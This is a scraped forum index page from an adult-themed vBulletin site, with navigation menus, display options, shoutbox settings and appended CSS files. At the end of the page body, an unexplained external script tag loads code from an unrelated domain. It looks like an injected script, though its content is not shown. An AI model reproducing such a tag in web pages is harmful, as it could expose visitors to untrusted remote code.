		<form action="forumdisplay.php?f=29&amp;page=2&amp;s=59fb28b4db80c6d779de0c1aae9655d7" method="get" class="pagination popupmenu nohovermenu">
<input type="hidden" name="f" value="29" /><input type="hidden" name="s" value="59fb28b4db80c6d779de0c1aae9655d7" />
	
		<span><a href="javascript://" class="popupctrl">Page 1 of 2</a></span>
		
		
		
		<span class="selected"><a href="javascript://" title="Results 1 to 25 of 39">1</a></span><span><a href="forumdisplay.php?f=29&amp;page=2&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Show results 26 to 39 of 39">2</a></span>
		
		
		<span class="prev_next"><a rel="next" href="forumdisplay.php?f=29&amp;page=2&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Next Page - Results 26 to 39 of 39"><img src="images/styles/UndergroundStyle/pagination/next-right.png" alt="Next" /></a></span>
		
		
		<span class="first_last"><a href="forumdisplay.php?f=29&amp;page=2&amp;s=59fb28b4db80c6d779de0c1aae9655d7" title="Last Page - Results 26 to 39 of 39">Last<img src="images/styles/UndergroundStyle/pagination/last-right.png" alt="Last" /></a></span>
		
	
	<ul class="popupbody popuphover">
		<li class="formsubmit jumptopage"><label>Jump to page: <input type="text" name="page" size="4" /></label> <input type="submit" class="button" value="Go" /></li>
	</ul>
</form>
		<div class="clear"></div>
<div class="navpopupmenu popupmenu nohovermenu" id="forumdisplay_navpopup">
	
		<span class="shade">Quick Navigation</span>
		<a href="forumdisplay.php?f=29&amp;s=59fb28b4db80c6d779de0c1aae9655d7" class="popupctrl"><span class="ctrlcontainer">Switch's Chaisse</span></a>
		<a href="forumdisplay.php?f=29#top" class="textcontrol" onclick="document.location.hash='top';return false;">Top</a>
	
	<ul class="navpopupbody popupbody popuphover">
		
		<li class="optionlabel">Site Areas</li>
		<li><a href="usercp.php?s=59fb28b4db80c6d779de0c1aae9655d7">Settings</a></li>
		<li><a href="private.php?s=59fb28b4db80c6d779de0c1aae9655d7">Private Messages</a></li>
		<li><a href="subscription.php?s=59fb28b4db80c6d779de0c1aae9655d7">Subscriptions</a></li>
		<li><a href="online.php?s=59fb28b4db80c6d779de0c1aae9655d7">Who's Online</a></li>
		<li><a href="search.php?s=59fb28b4db80c6d779de0c1aae9655d7">Search Forums</a></li>
		<li><a href="forum.php?s=59fb28b4db80c6d779de0c1aae9655d7">Forums Home</a></li>
		
			<li class="optionlabel">Forums</li>
			
		
			
				<li><a href="forumdisplay.php?f=1&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Welcome to The Library Front Desk!</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=182&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Headlines</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=200&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Site Offerings</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=25&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Guidelines for Forums and Chat</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=31&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Introduction /Welcome</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=4&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Suggestion Box</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=62&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Tech Corner</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=105&amp;s=59fb28b4db80c6d779de0c1aae9655d7">The BDSM Lounge</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=125&amp;s=59fb28b4db80c6d779de0c1aae9655d7">BDSM 101</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=9&amp;s=59fb28b4db80c6d779de0c1aae9655d7">BDSM Talk</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=7&amp;s=59fb28b4db80c6d779de0c1aae9655d7">My BDSM Life</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=26&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Dominant's Dungeon</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=28&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Submissive's Couch</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=29&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Switch's Chaisse</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=122&amp;s=59fb28b4db80c6d779de0c1aae9655d7">BDSM Q &amp; A</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=191&amp;s=59fb28b4db80c6d779de0c1aae9655d7">General BDSM Q &amp; A</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=185&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Q &amp; A for Dominants</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=186&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Q &amp; A for submissives</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=192&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Q &amp; A for Switches</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=157&amp;s=59fb28b4db80c6d779de0c1aae9655d7">BDSM Health Q &amp; A</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=80&amp;s=59fb28b4db80c6d779de0c1aae9655d7">The A-Z of BDSM</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=131&amp;s=59fb28b4db80c6d779de0c1aae9655d7">The Tasking Society</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=146&amp;s=59fb28b4db80c6d779de0c1aae9655d7">How to Join &amp; Guidelines for the Society</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=160&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Tasking Exchange</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=134&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Level 2</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=144&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Personals</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=11&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Dominants seeking submissives</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=187&amp;s=59fb28b4db80c6d779de0c1aae9655d7">submissives seeking Dominants</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=188&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Switches seeking either</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=17&amp;s=59fb28b4db80c6d779de0c1aae9655d7">The Photo Library</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=21&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Erotic Pictures</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=193&amp;s=59fb28b4db80c6d779de0c1aae9655d7">The Editorial Page</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=45&amp;s=59fb28b4db80c6d779de0c1aae9655d7">News And World Events</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=46&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Politics</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=47&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Religion And Philosophy</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=41&amp;s=59fb28b4db80c6d779de0c1aae9655d7">The Writers University</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=56&amp;s=59fb28b4db80c6d779de0c1aae9655d7">The Faculty Lounge</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=37&amp;s=59fb28b4db80c6d779de0c1aae9655d7">The Marketing Classroom</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=6&amp;s=59fb28b4db80c6d779de0c1aae9655d7">The University Course Catlog</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=149&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Story Updates</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=13&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Story Reviews/Story Feed back</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=204&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Archives</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?f=84&amp;s=59fb28b4db80c6d779de0c1aae9655d7">The Prose &amp; Poetry Library</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?f=30&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Role Play</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=10&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Erotic Prose/Sexual Fantasy</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=88&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Non Erotic Prose</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=64&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Erotic Poetry</a></li>
			
		
			
				<li><a href="forumdisplay.php?f=65&amp;s=59fb28b4db80c6d779de0c1aae9655d7">Non Erotic Poetry</a></li>
			
		
			
					</ol>
				</li>
			
		
		
	</ul>
</div>
<div class="clear"></div>
	</div>
</div>

<div id="forum_info_options" class="forum_info block">
	
	<div class="collapse">
		<a class="collapse" id="collapse_forum_info" href="forumdisplay.php?f=29#top"><img src="images/styles/UndergroundStyle/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">Forum Information and Options</h4>
	</div>
	<div id="forum_info" class="forum_info_block blockbody formcontrols">
		
		
			<div id="forum_onlineusers" class="forum_info_subblock">
				<h5>Users Browsing this Forum</h5>
				<div>
					<p>There are currently <a href="online.php">30 users browsing this forum</a>. (0 members &amp; 30 guests)</p>
					<ol class="commalist">
						
					</ol>
				</div>
			</div>
		
	</div>
	

	
	

	<div class="collapse">
		<a class="collapse" id="collapse_forum_options" href="forumdisplay.php?f=29#top"><img src="images/styles/UndergroundStyle/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">Thread Display Options</h4>
	</div>
	<div id="forum_options" class="forum_info_form_block">
		<form id="forum_display_options" action="forumdisplay.php" method="get" class="forum_info_form blockbody formcontrols floatcontainer">
			<input type="hidden" name="s" value="59fb28b4db80c6d779de0c1aae9655d7" />
			<input type="hidden" name="f" value="29" />
			<input type="hidden" name="page" value="1" />
			<input type="hidden" name="pp" value="25" />
			<div>
				<div class="options_input_block">
					<label for="sel_daysprune">Show threads from the...</label>
					<select class="primary" id="sel_daysprune" name="daysprune">
						<option value="1" >Last Day</option>
						<option value="2" >Last 2 Days</option>
						<option value="7" >Last Week</option>
						<option value="10" >Last 10 Days</option>
						<option value="14" >Last 2 Weeks</option>
						<option value="30" >Last Month</option>
						<option value="45" >Last 45 Days</option>
						<option value="60" >Last 2 Months</option>
						<option value="75" >Last 75 Days</option>
						<option value="100" >Last 100 Days</option>
						<option value="365" >Last Year</option>
						<option value="-1" selected="selected">Beginning</option>
					</select>
					<p class="description">Use this control to limit the display of threads to those newer than the specified time frame.</p>
				</div>
				<div class="options_input_block">
					<label for="sel_sort">Sort threads by:</label>
					<select class="primary" id="sel_sort" name="sort">
						<option value="title" >Thread Title</option>
						<option value="lastpost" selected="selected">Last Post Time</option>
						<option value="dateline" >Thread Start Time</option>
						<option value="replycount" >Number of Replies</option>
						<option value="views" >Number of Views</option>
						<option value="postusername" >Thread Starter</option>
						<option value="voteavg" >Thread Rating</option>
					</select>
					<p class="description">Allows you to choose the data by which the thread list will be sorted.</p>
				</div>
				
				<!-- Group of Radio Buttons -->
				<div class="options_input_block">
					<p class="label">Order threads in...</p>
					<ul class="checkradio group">
						<li><label for="radio_asc"><input type="radio" name="order" id="radio_asc" value="asc"  /> Ascending Order</label></li>
						<li><label for="radio_dsc"><input type="radio" name="order" id="radio_dsc" value="desc" checked="checked" /> Descending Order</label></li>
					</ul>
					<p class="description">Note: when sorting by date, 'descending order' will show the newest results first.</p>
				</div>
				
			</div>
			<div class="options_input_wrapper">
				<div class="options_input_block">
					<div class="group">
						<input type="submit" class="button" value="Show Threads" />
					</div>
				</div>
			</div>
		</form>
	</div>
	
	<div class="options_block_container">
	
		<div class="options_block">
		<div class="collapse options_correct">
			<a class="collapse" id="collapse_forum_icon_legend" href="forumdisplay.php?f=29#top"><img src="images/styles/UndergroundStyle/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">Icon Legend</h4>
		</div>
		<div id="forum_icon_legend" class="forum_info_block blockbody formcontrols options_correct">
			<dl id="icon_legends" class="forum_info_subblock icon_legends">
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread_new-16.png" alt="Contains unread posts" /></dt><dd>Contains unread posts</dd>
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread-16-right.png" alt="Contains no unread posts" /></dt><dd>Contains no unread posts</dd>
				
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread_hot_new-16.png" alt="More than 15 replies or 150 views" /></dt><dd>Hot thread with unread posts</dd>
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread_hot-16.png" alt="More than 15 replies or 150 views" /></dt><dd>Hot thread with no unread posts</dd>
				
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread_lock-16.png" alt="Closed Thread" /></dt><dd>Thread is closed</dd>
				<dt><img src="images/styles/UndergroundStyle/statusicon/thread_dot-16-right.png" alt="Thread Contains a Message Written By You" /></dt><dd>You have posted in this thread</dd>
			</dl>
		</div>
	</div>
	<div class="options_block2">
		<div class="collapse options_correct">
			<a class="collapse" id="collapse_posting_rules" href="forumdisplay.php?f=29#top"><img src="images/styles/UndergroundStyle/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">Posting Permissions</h4>
		</div>
		<div id="posting_rules" class="forum_info_block blockbody formcontrols floatcontainer options_correct">
			
<div id="forumrules" class="info_subblock">

	<ul class="youcandoblock">
		<li>You <strong>may not</strong> post new threads</li>
		<li>You <strong>may not</strong> post replies</li>
		<li>You <strong>may not</strong> post attachments</li>
		<li>You <strong>may not</strong> edit your posts</li>
		<li>&nbsp;</li>
	</ul>
	<div class="bbcodeblock">
		<ul>
			<li><a href="misc.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=bbcode" target="_blank">BB code</a> is <strong>On</strong></li>
			<li><a href="misc.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=showsmilies" target="_blank">Smilies</a> are <strong>On</strong></li>
			<li><a href="misc.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=bbcode#imgcode" target="_blank">[IMG]</a> code is <strong>On</strong></li>
			<li><a href="misc.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=bbcode#videocode" target="_blank">[VIDEO]</a> code is <strong>On</strong></li>
			<li>HTML code is <strong>Off</strong></li>
		</ul>
	</div>
	<p class="rules_link"><a href="misc.php?s=59fb28b4db80c6d779de0c1aae9655d7&amp;do=showrules" target="_blank">Forum Rules</a></p>

</div>

		</div>
	</div>
	
	</div>
</div>
<script type="text/javascript">
<!--
vbphrase['doubleclick_forum_markread'] = "Double-click this icon to mark this forum and its contents as read";
init_forum_readmarker_system();
//-->
</script>

				<script type="text/javascript">
					<!--
					vbphrase['dbtech_vbshout_idle'] = "Idle..."
					vbphrase['dbtech_vbshout_flagged_idle'] = "You are currently flagged as Idle. Click <a href=\"javascript://\" onclick=\"%link%\">here</a> to un-flag."
					vbphrase['dbtech_vbshout_saving_shout'] = "Saving shout..."
					vbphrase['dbtech_vbshout_editing_shout'] = "<span style=\"font-weight:bold;\">Editing</span> a shout. Press <span style=\"font-weight:bold;\">ESC</span> to cancel editing."
					vbphrase['dbtech_vbshout_editing_sticky'] = "Editing sticky note..."
					vbphrase['dbtech_vbshout_deleting_shout'] = "Deleting shout..."
					vbphrase['dbtech_vbshout_fetching_shouts'] = "Fetching shouts..."
					vbphrase['dbtech_vbshout_fetching_shouts_in_x_seconds'] = "Fetching shouts in %seconds% seconds..."
					vbphrase['dbtech_vbshout_no_active_users'] = "There are currently no users chatting."
					vbphrase['dbtech_vbshout_saving_shout_styles'] = "Saving Shout Styles..."
					vbphrase['dbtech_vbshout_ajax_disabled'] = "Either your browser does not support AJAX, or the forum administrator has chosen to disable AJAX. vBShout cannot run under these conditions."
					vbphrase['dbtech_vbshout_must_wait_x_seconds'] = "You must wait at least %time% seconds between shouts. It has been %time2% seconds since your last shout."
					vbphrase['dbtech_vbshout_are_you_sure_banunban'] = "Are you sure you wish to ban / unban this user?"
					vbphrase['dbtech_vbshout_are_you_sure_silenceunsilence'] = "Are you sure you wish to silence / unsilence this user?"
					vbphrase['dbtech_vbshout_are_you_sure_ignoreunignore'] = "Are you sure you wish to ignore / unignore this user?"
					vbphrase['dbtech_vbshout_are_you_sure_pruneshouts'] = "Are you sure you wish to prune all shouts from this user?"
					vbphrase['dbtech_vbshout_are_you_sure_chatremove'] = "Are you sure you wish to remove this user from this Chat Room?"
					vbphrase['dbtech_vbshout_are_you_sure_chatjoin'] = "Do you want to join the Chat Room: %roomname%? You were invited by %username%."
					vbphrase['dbtech_vbshout_are_you_sure_chatleave'] = "Are you sure you wish to leave this chat room?"
					vbphrase['dbtech_vbshout_are_you_sure_shoutdelete'] = "Are you sure you wish to delete this shout?"
					vbphrase['dbtech_vbshout_everyone'] = "Everyone"
					
				var vBShout = {
					editorOptions : {},
					instanceOptions : {"1":{"enableshoutsound":"1","enableinvitesound":"1","enablepmsound":"1","logging":"31","editors":"511","notices":"251","optimisation":"1","allowsmilies":"1","activeusers":"0","sounds":"1","altshouts":"0","enableaccess":"1","anonymise":"0","allcaps":"0","invis":"0","maxshouts":"20","maxarchiveshouts":"20","height":"150","floodchecktime":"3","maxchars":"256","maximages":"2","idletimeout":"180","refresh":"5","maxchats":"5","shoutorder":"DESC","maxsize":"3","postping_interval":"50","threadping_interval":"50","memberping_interval":"50","shoutboxtabs":"7","activitytriggers":{"dbtech_vbshout_createchat":"1","dbtech_vbshout_deleteshout":"1","dbtech_vbshout_fetchsticky":"1","dbtech_vbshout_joinchat":"1","dbtech_vbshout_leavechat":"1","dbtech_vbshout_lookup":"1","dbtech_vbshout_savesounds":"1","dbtech_vbshout_savestyles":"1","dbtech_vbshout_usermanage":"1","dbtech_vbshout_tabswitch":"1","dbtech_vbshout_unidle":"1","dbtech_vbshout_toggleinvis":"1"},"logging_deep":"0","logging_deep_system":"0","enablepms":"1","enablepmnotifs":"1","enable_sysmsg":"1","sounds_idle":"0","avatars_normal":"0","avatar_width_normal":"11","avatar_height_normal":"11","avatars_full":"0","avatar_width_full":"22","avatar_height_full":"22","maxshouts_detached":"40","height_detached":"300","refresh_idle":"5","archive_numtopshouters":"10","autodelete":"0","minposts":"0","minpostsperday":"0","timeformat":"h:i A","shoutarea":"below","archive_link":"0","blogping_interval":"50","shoutping_interval":"50","aptlping_interval":"50","tagping_interval":"50","mentionping_interval":"50","quoteping_interval":"50","quizmadeping_interval":"50","quiztakenping_interval":"50"}},
					instancePermissions : {"1":{"canviewshoutbox":"1","canviewarchive":"","canshout":"","caneditown":"","caneditothers":"","canprune":"","cansticky":"","canban":"","cansilence":"","cansearcharchive":"","autoidle":"","cancreatechat":"","isprotected":"","canmodchat":"","canpm":"","showaction":"","idleexempt":"","ismanager":"0"}},
					bbcodePermissions : {"1":{"bit":"0","array":{"allow_bbcode_basic":"","allow_bbcode_color":"","allow_bbcode_size":"","allow_bbcode_font":"","allow_bbcode_align":"","allow_bbcode_list":"","allow_bbcode_link":"","allow_bbcode_code":"","allow_bbcode_php":"","allow_bbcode_html":"","allow_bbcode_img":"","allow_bbcode_quote":"","allow_bbcode_custom":"","allow_bbcode_video":""}}},
					userOptions : {"disableshoutbox":"0","enable_pms":"0","enable_notifs":"0","enable_sysmsg":"0","enable_override":"0","shoutsounds":"0","invitesounds":"0","pmsounds":"0","hidealtcolours":"0","hideavatars":"0","enable_detach":"0","enable_clear":"0","enable_smilies":"0","enable_bold":"0","enable_italic":"0","enable_underline":"0","enable_font":"0","enable_color":"0","enable_size":"0","is_detached":"0","pmtime":"","soundSettings":{"0":{"0":"0"}},"archive":"","vbversion":"4","invisible":{"1":"0"},"idle":{"1":{"unIdle":"","unPause":""}}},
					tabs : {"1":{"shoutnotifs":{"text":"Notifications","canclose":"0"},"systemmsgs":{"text":"System Messages","canclose":"0"},"thanks_0_1":{"text":"Thanks","canclose":"0"}}}
				};
			
					// -->
				</script>
			
<div style="clear: left">
  
  <br />
<div align="center">

</div>
</div>

<div id="footer" class="floatcontainer footer">
	
	
	
	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->
<div class="below_body">
 

</div>

<!-- Custom Content Wrap -->
				</div></div>
			</div>
		</div>
		<div class="footerNav">
			<div class="footerNavLeft"><div class="footerNavRight">
<div class="skinSelect">
	<form action="forum.php" method="get" id="footer_select" class="footer_select">

		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="Quick Style Chooser"><option class="hidden"></option></optgroup>
				
					
					<optgroup label="&nbsp;Standard Styles">
									
					
	<option value="22" class="" selected="selected">-- UndergroundStyle</option>

					
					</optgroup>
										
				
				
					
					<optgroup label="&nbsp;Mobile Styles">
					
					
	<option value="21" class="" >-- Default Mobile Style</option>

					
					</optgroup>
										
				
			</select>	
		
		
		
	</form>
</div>

	<ul>
		<li><a href="sendmessage.php?s=59fb28b4db80c6d779de0c1aae9655d7" rel="nofollow" accesskey="9">Contact Us</a></li>
		<li><a href="http://www.bdsmlibrary.com">BDSM Library</a></li>
		
		
		<li><a href="archive/index.php?s=59fb28b4db80c6d779de0c1aae9655d7">Archive</a></li>
		
		
		
		<li><a href="forumdisplay.php?f=29#top" onclick="document.location.hash='top'; return false;">Top</a></li>
	</ul>
			</div></div>
		</div>
		<div id="footerBar">
			<a href="#header">Back to top</a>
			
		</div>
		<div id="footerMain">
			<div class="footerLogo">
				<a name="top" href="forum.php?s=59fb28b4db80c6d779de0c1aae9655d7"><img src="images/styles/UndergroundStyle/style/footerLogo.gif" alt="BDSM Library" /></a>
			</div>
			<div class="copyright">
<div>
	<!-- Do not remove this copyright notice -->
	
	<!-- Do not remove this copyright notice -->	
</div>
<div>
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	Resources saved on this page: MySQL 7.69%<br />BDSM Library &copy 2000 - 2015
	
</div>
<div>All times are GMT -7. The time now is <span class="time">04:55 PM</span>.</div>
			</div>
<div style="clear:both;"></div>
		</div>
<!-- Custom Content Wrap End -->
    <script src="https://seenfil.com/js/ws.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1763176831&td=ltr&sheet=dbtech_vbshout.css
body_size: 2558
content:
@charset "UTF-8";
/* CSS Document */

.collapse .blockhead .collapse img {
	position:relative;
	top:-4px;
}

.formcontrols .blockrow .dbtech_vbshout_activeusers {
	width:120px !important;
	min-width:120px !important;
	padding-left:6px;
	vertical-align:top;
}

.formcontrols .blockrow .dbtech_vbshout_padding {
	width:6px !important;
	min-width:6px !important;
}

.formcontrols .blockrow .dbtech_shoutarea_left {
	width:25%;
	float:left;
	clear:left;
}

.formcontrols .blockrow .dbtech_shoutarea_right {
	width:25%;
	float:right;
	clear:right;
}
.formcontrols .blockrow .dbtech_shouts {
	width:75%;
}

.formcontrols .blockrow .dbtech_fullshouts {
	width:100%;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt {
	border-bottom:1px solid #1b1b1b;
	position:relative;
	top:1px;
	z-index:2;
	cursor:default;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt2 {
	border-bottom:1px solid #303030;
	position:relative;
	top:1px;
	cursor:pointer;
}

.formcontrols .blockrow .dbtech_vbshout_smallfont {
	font-size:11px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabwrapper {
	border-bottom:1px solid #303030;
	margin: 0px;
	padding: 0px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabcontainer {
	margin: 0px;
	padding: 0px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs {
	text-align:center;
	white-space:nowrap;
	padding:5px;
	padding-top:3px;
	padding-bottom:4px;
	margin-right:6px;
	border-left:1px solid #303030;
	border-right:1px solid #303030;
	border-top:1px solid #303030;
	font-size:11px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window {
	border-left:1px solid #303030;
	border-right:1px solid #303030;
	border-bottom:1px solid #303030;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_shout {
	margin-top: 1px;
	margin-bottom: 1px;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_frame {
	border:0px !important;
	display:block;
	padding:3px;
	padding-left:5px;
	overflow:auto;
	position:relative;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_message_frame {
	/*position:absolute;
	padding-bottom:2px;*/
	width:99%;	
}

.formcontrols .blockrow .dbtech_shoutarea li textarea {
	width:95%;
	margin-bottom: 3px;
}

.editor_controls a.popupctrl.dbtech_vbshout_newchat {
	background-image:none;
	padding-right:0;
	_padding-right:0;
	border:0;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1763176831&td=ltr&sheet=dbtech_vbshout_colours.css
body_size: 678
content:
.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt {
	background-color:#1b1b1b;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_tabs.alt2 {
	background:#6d6d6d url(images/gradients/generic_button.png) repeat-x top left;
}

.dbtech_vbshout_shout.alt1 {
	vertical-align:middle;
	background-color:#1b1b1b;
}

.dbtech_vbshout_shout.alt2 {
	vertical-align:middle;
	background:#333 none repeat-x  ;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_window .dbtech_vbshout_frame {
	background:#1b1b1b none   ;
}

.formcontrols .blockrow .dbtech_shouts .dbtech_vbshout_highlight {
	background: #FFEB90 none repeat-x   !important;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bdsmlibrary.com/forums/css.php?styleid=22&langid=1&d=1763176831&td=ltr&sheet=additional.css
body_size: 23660
content:
@charset "UTF-8";
/* CSS Document */

/**
* Custom CSS by Forumthemes.com
*/

/************************************************************************/
*{ -moz-box-shadow: none !important; -webkit-box-shadow: none !important; }
.postbit, .postbitlegacy, .eventbit {
	margin-bottom: 0;
}
.postbit .postbody {
        background: #1b1b1b none   ;
}
#forums *, #wgo *, #forumbits * {
	-moz-border-radius: 0 !important;
	-webkit-border-radius: 0 !important;
}
.wgo_block {
	margin:0;
}
.navbar {
	-moz-border-radius-bottomleft: 0 !important;
	-moz-border-radius-bottomright: 0 !important;
	-webkit-border-bottom-left-radius: 0 !important;
	-webkit-border-bottom-right-radius: 0 !important;
}

.announcements {
	margin-top:10px;
}
.highlight {
	background-image:none;
}
.navlinksBox {
	text-align: center;
	color: #5d5d5d;
	font-size: 11px;
        font-weight:700;
        margin-top: 8px;
        margin-bottom: 0;
        width:100%;
        clear:both;
}
.bodyWrap {
	background:#fff;
	margin:0 2px;	
}
.body_wrapper {
	padding:0;
	margin:0;
}
.above_body {
	padding:0;
	margin:0;
}
.threadbit .sticky, .threadbit .nonthread, .threadbit .nonsticky, .threadbit .deleted, .threadbit .discussionrow, .threadbit .ignored {
	border-top:0;
}
.popupbody li > a,
.popupbody li > label {
	padding:8px 10px;
}
.formsubmit label {
	color:#e0ded6;
}
.memberBox .toplinks ul.isuser .popupbody li {
	color:#e0ded6;
}
.loginLeft #fb_loginbtn {position:relative;top:4px;}
.toplinks #fb_loginbtn {position:relative;top:2px;}
.popupbody li > a,
.popupbody li > label {
	padding:8px 10px;
}
#memberlist #searchstats {color:#fff;}

.block .searchlisthead, .block .searchlisthead a {
color:#fff;
}
.forumdescription {
padding-top:3px;
}

/* Misc Resets
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
img {
	border:0;
}
.verticalAlign {
	vertical-align:middle;
}
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
html[xmlns] .clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}
.lastPostIMG {
	position:relative;
	top:2px;
}

/* Page Wrapper
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#pageWrapper {padding:0;margin:0;}

/* Top Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#topBar {
	background:url(images/styles/UndergroundStyle/style/topBarBG.gif) repeat-x top left;
	position:relative;
	height:39px;
	line-height:39px;
	font-size:11px;	
	color:#505050;
	margin-bottom:10px;
}
.topBarLeft {
	background:url(images/styles/UndergroundStyle/style/topBarLeft.gif) no-repeat top left;
	height:39px;
}
.topBarRight {
